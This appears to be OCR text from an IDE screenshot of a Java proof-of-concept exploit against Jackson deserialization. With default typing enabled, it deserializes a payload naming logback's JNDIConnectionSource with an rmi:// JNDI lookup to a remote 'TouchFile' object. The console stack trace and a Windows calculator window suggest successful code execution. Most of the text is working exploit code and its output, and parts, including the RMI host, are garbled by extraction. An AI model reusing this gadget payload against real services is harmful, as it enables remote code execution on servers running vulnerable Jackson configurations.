 12 payload = "[\"ch.qos.logback.core.db.JNDIConnectionSource\", {\"jndiLocation\":\"rmi://4 4:1099/TouchFile\"}]";
13
14 ObjectMapper mapper = new ObjectMapper();
15
16 mapper.enableDefaultTyping();
17
18 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
19
20 Object object = mapper.readValue(payload, java.lang.Object.class);
21
22 System.out.println(mapper.writeValueAsString(object));
23 }
24 }
Problems @ Javadoc Declaration Search Console Servers Debug
Main (1) [Java Application] E:\jdk1.7.0_17\bin\javaw.exe (2020-2-28 上午10:24:58)
LOGBACK: No context given for ch.qos.logback.core.db.JNDIConnectionSource@51d13bb0
Exception in thread "main" com.fasterxml.jackson.databind.JsonMappingException: NamingException while looking up DataSource: null (throug
at com.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMappingException.java:394)
at com.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMappingException.java:353)
at com.fasterxml.jackson.databind.ser.std.StdSerializer.wrapAndThrow(StdSerializer.java:316)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.jav
at com.fasterxml.jackson.databind.ser.BeanSerializer.serialize(BeanSerializer.java:155)
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider._serialize(DefaultSerializerProvide
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider.serializeValue(DefaultSerializerPro
at com.fasterxml.jackson.databind.ObjectMapper._configAndWriteValue(ObjectMapper.java:3905)
at com.fasterxml.jackson.databind.ObjectMapper.writeValueAsString(ObjectMapper.java:3219)
at Main.main(Main.java:22)
Caused by: java.sql.SQLException: NamingException while looking up DataSource: null
at ch.qos.logback.core.db.JNDIConnectionSource.getConnection(JNDIConnectionSource.java:65)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:601)
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:719)
... 6 more
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +